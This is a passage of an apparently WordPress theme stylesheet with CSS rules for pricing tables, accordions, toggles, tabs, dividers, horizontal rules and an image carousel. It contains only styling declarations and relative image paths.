    line-height: 50px;
}

.cms-grid-item-pricing .price-heading .cents-cont {
    font-size: 20px;
    width: 5px;
}

.cms-grid-item-pricing .price-heading .cents-cont .cents {
    font-size: 30px;
    position: absolute;
    top: 19px;
}

.cms-grid-item-pricing .price-heading .cents-cont .place2 {
    font-size: 14px;
    height: 13px;
    width: 35px;
    color: #bcbcbc;
}

.cms-grid-item-pricing .price-heading.pr-feature {
    background: #fed918;
}

.cms-grid-item-pricing .price-heading.pr-feature span, .cms-grid-item-pricing .price-heading.pr-feature .place2 {
    color: #4b4e53;
}

.cms-grid-item-pricing .price-content {
    border-right: 2px solid #4b4e53;
    border-left: 2px solid #4b4e53;
}

.cms-grid-item-pricing .price-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
}

.cms-grid-item-pricing .price-content ul li {
    background: #fff;
    margin: 0;
    padding: 0;
    display: block;
    color: #6b6b6b;
    line-height: 50px;
    border-bottom: 1px solid #efefef;
    margin-left: 20px;
}

.cms-grid-item-pricing .price-content.pr-feature {
    border-right: 2px solid #fed918;
    border-left: 2px solid #fed918;
}

.cms-grid-item-pricing .price-button {
    background-color: #f5f5f5;
}

.cms-grid-item-pricing {
    /* Pricing style 2
-----------------------------------------------------*/
}

.cms-grid-item-pricing .cms-button.pricing-button {
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    height: 100%;
    line-height: 72px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.cms-grid-item-pricing .cms-button.pricing-button:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-grid-item-pricing .pr-feature .cms-button.pricing-button:hover {
    background: #535961;
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-item-wrap {
    padding: 30px 15px 0;
    background: #efefef;
    overflow: hidden;
    /* .cms-grid-item-pricing {
		margin-top: 30px;
	} */
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-title {
    background-color: #fff;
    color: #4b4e53;
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 40px;
    margin: 0;
    padding: 30px 20px;
    text-transform: uppercase;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading {
    font-size: 60px;
    line-height: 50px;
    text-align: left;
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading span {
    display: inline;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-content {
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .cms-pricing-title.pr-feature {
    background: #fed918;
    color: #414146;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature {
    background: #4b4e53;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span {
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span .place2 {
    color: #bcbcbc;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading {
    font-size: inherit;
    line-height: inherit;
}

@media screen and (width: 992px) {
    /* Pricing style 3 - Cols
-----------------------------------------------------*/
    .cms-grid-item-pricing .price-heading {
        text-align: left;
    }
}

.cms-grid-pricing-layout2 {
    /* Pricing style 4
-----------------------------------------------------*/
}

.cms-grid-pricing-layout2 .cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content {
    border: 2px solid #eee;
    padding: 5px 0 25px 30px;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-content {
        border: 2px solid #eee;
        border-right: none;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li {
    position: relative;
    margin: 0;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li span {
    position: relative;
    top: 2px;
    font-size: 15px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li .icon-li {
    margin-right: 10px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container {
    padding: 0;
    background: #eee;
    height: 100%;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-container {
        position: absolute;
        right: 15px;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading {
    background: #eee;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span {
    display: inline;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span, .cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span .place2 {
    color: #4b4e53;
}

.cms-grid-pricing-layout2 .price-container {
    background: #eee;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-pricing-layout2 .cms-pricing-title {
    background-color: #fff;
    display: inline-block;
    padding-right: 15px;
    position: relative;
    padding: 0 15px 0 0;
    border: none;
    margin: 21px 0 19px;
}

.cms-grid-pricing-layout3 {
    /*------------------------------
	6.6 HighLight
------------------------------*/
}

.cms-grid-pricing-layout3 .pricing-wrap {
    margin: 0 auto;
    width: 300px;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing {
    background: #eee;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing.pricing-feature-item {
    background: #fff;
}

.cms-grid-pricing-layout3 .cms-pricing-title {
    border-bottom: medium none;
    font-weight: 600;
    margin: 0;
    padding: 80px 20px 25px;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading {
    padding: 0 20px 15px;
    position: relative;
    border: none;
    background: 0 none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading .currency {
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-right: 5px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .price {
    font-size: 100px;
    font-weight: 500;
    line-height: 100px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .place {
    font-size: 18px;
    font-weight: 300;
    margin-left: 4px;
    display: inline-block;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading.pr-feature {
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content {
    border: none;
}

.cms-grid-pricing-layout3 .price-content ul {
    margin: 25px 0 40px;
    padding: 0;
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content ul li {
    color: #696c6f;
    display: block;
    line-height: 35px;
    margin: 0 0 0 20px;
    padding: 0;
    background: 0 none;
    border: none;
}

.cms-grid-pricing-layout3 .price-content.pr-feature {
    border: none;
}

.cms-grid-pricing-layout3 .price-button {
    background: 0 none;
    padding: 0 0 80px 20px;
}

.cms-highlight-gray {
    background-color: #c0c0c0;
    color: #fff;
}

.cms-highlight-yellow {
    background-color: #fed918;
    color: #414146;
    padding: 0 3px;
    /*------------------------------
	6.7 Accordions
------------------------------*//* Accordion with background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading {
    margin-bottom: 20px;
    /* Accordion without background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: #eee;
    font-size: 14px;
    line-height: 50px;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-right: 15px solid #eee;
    margin-left: 49px;
    padding: 15px 17px 15px 15px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.vc_tta-accordion.vc_tta-style-bg-without-heading {
    margin-bottom: 20px;
    /*------------------------------
	6.8 Toggle
------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: transparent;
    line-height: 50px;
    font-size: 14px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
    font-size: 16px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin-left: 23px;
    padding: 15px 0 15px 36px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_cms_animate.wpb_animate_when_almost_visible {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//* Toggle with Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading {
    margin: 0;
    /* Toggle without Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4 {
    background: #eee;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_content {
    padding: 15px 17px 15px 15px;
    background: transparent;
    margin: 0 0 0 49px;
    border: none;
    border-right: 15px solid #eee;
}

.vc_toggle.vc_toggle_bg-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading {
    margin: 0;
    /*------------------------------
	6.9 Tabs
------------------------------*/
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4 {
    background: transparent;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_content {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin: 0 0 0 23px;
    padding: 15px 0 15px 36px;
}

.vc_toggle.vc_toggle_bg-without-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta.vc_tta-tabs.vc_general .vc_tta-panel-body {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: translate(none);
    -khtml-transform: translate(none);
    -moz-transform: translate(none);
    -ms-transform: translate(none);
    -o-transform: translate(none);
    transform: translate(none);
    /* BACKGROUND GRADIENT *//* TRANSFORM STYLE *//* Tab Border Bold
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold {
    /* Tab Vertical
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container ul {
    border-bottom: 1px solid #eee;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    line-height: 1.4;
    font-size: 14px;
    margin-right: 1px;
    cursor: pointer;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:hover, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-top: 14px solid #eee;
    border-left: none;
    padding: 15px 15px 5px 0;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body p {
    margin: 0 0 10px !important;
}

@media screen and (max-width: 767px) {
    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading {
        border: none;
        margin: 0 !important;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

body .vc_tta-tabs.vc_tta-tabs-position-left {
    /* Tab Border Normal
-----------------------------------------------------*/
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    cursor: pointer;
    background-color: transparent;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 1.4;
    font-size: 14px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab.vc_active a, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:hover, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels {
    border-radius: 0 !important;
    border: none !important;
    background: transparent !important;
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:after {
    display: none;
    border-radius: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-right: none;
    padding: 15px 10px 5px 15px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:after {
    display: none;
    border-radius: 0;
}

@media screen and (max-width: 767px) {
    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
        border: none !important;
        margin: 0 !important;
        background: 0 none !important;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container {
    display: block !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list {
    margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
    overflow: visible;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:before, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:after {
    content: '';
    display: table;
    clear: both;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    margin-right: 2px;
    float: left;
    display: block;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
    border-radius: 0;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    border: 1px solid transparent;
    line-height: 1.4;
    margin-right: 0px;
    color: #7e8082;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a:hover {
    border-color: #eee #eee #ddd;
    background: #eee;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active {
    color: #101010;
    border-color: #ddd #ddd transparent;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #555;
    cursor: pointer;
    background-color: #fff;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:hover, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:focus {
    color: #101010;
    background-color: #fff;
    border: none;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    display: none !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border: none;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 350px) {
    /* Tab 3
-----------------------------------------------------*/
    .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
        padding: 10px;
    }
}

.tabs-3 {
    /*------------------------------
	6.10 Divider
------------------------------*//* Divider
-----------------------------------------------------*/
}

.tabs-3 .nav-tabs {
    margin-bottom: 20px;
}

.tabs-3 .nav a {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    color: #101010;
    text-transform: uppercase;
}

.tabs-3 .tab-content {
    margin-top: 0;
    border: none;
}

.divider {
    position: relative;
    overflow: inherit;
    margin: 46px 0 !important;
    color: #eee;
    width: 100%;
}

.divider i {
    position: absolute;
    line-height: 1;
    font-size: 14px !important;
    text-align: center;
    top: -7px;
    background: #fff;
}

.divider.vc_sep_pos_align_left i {
    left: 0;
    border-right: 10px solid #fff;
}

.divider.vc_sep_pos_align_right i {
    right: 0;
    border-left: 10px solid #fff;
}

.divider.vc_sep_pos_align_center i {
    left: 50%;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

.divider .divider-center {
    text-align: center;
}

.divider .divider-center i {
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    z-index: 1;
}

.divider .divider-center:after {
    left: 0;
}

.divider-line {
    height: 2px;
    width: 100%;
    background: #eee;
}

.divider-dashed {
    height: 0px;
    width: 100%;
    margin: 20px 0 20px 0;
    border-top: 2px dashed #eee;
    /* Hr
-----------------------------------------------------*/
}

hr {
    border-top: 1px solid #eee;
    margin: 22px 0 22px 0;
    height: 0;
    /*------------------------------
	6.11 Labels
------------------------------*/
}

hr.gradient {
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    border: none !important;
    height: 1px;
    margin: 22px 0 22px 0;
}

hr.short {
    margin: 11px 0 11px 0;
}

hr.tall {
    margin: 44px 0 44px 0;
}

hr.taller {
    margin: 66px 0 66px 0;
}

hr.light {
    background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, .2), transparent);
}

hr.invisible {
    background: none;
}

.container .label {
    font-weight: 300;
    /*------------------------------
	6.12 Image Owl Carousel
------------------------------*/
}

.owl-images-wrap {
    /*------------------------------
	6.13 Single Image
------------------------------*/
}

.owl-images-wrap.paging_outside .cms-image-item {
    margin-bottom: 10px;
    text-align: center;
}

.owl-images-wrap.paging_inside .owl-carousel .owl-dots {
    bottom: 10px;
}

.owl-images-wrap.paging_inside .owl-dots .owl-dot span {
    background: #fff;
}

.owl-images-wrap .owl-carousel .cms-image-item img {
    width: auto;
}

.owl-images-wrap .owl-carousel .cms-image-item.w-100 img {
    width: 100px;
}

.owl-images-wrap .owl-carousel .owl-nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.owl-images-wrap .owl-carousel .owl-nav.disabled {
    display: none;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next, .owl-images-wrap .owl-carousel .owl-nav .owl-prev {
    position: static;
    display: inline-block;
    background: #869791 none repeat scroll 0 0;
    border-radius: 30px;
    color: #fff;
    font-size: 14px;
    margin: 5px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    padding: 3px 10px;
    cursor: pointer;
    width: auto;
    height: auto;
    line-height: inherit;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next:hover, .owl-images-wrap .owl-carousel .owl-nav .owl-prev:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-images-wrap .owl-carousel .owl-dots.disabled {
    display: none;
}

.wpb_single_image .cms-lightbox, .wpb_single_image .lightbox {
    display: block;
}

.wpb_single_image .cms-lightbox > div, .wpb_single_image .lightbox > div {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
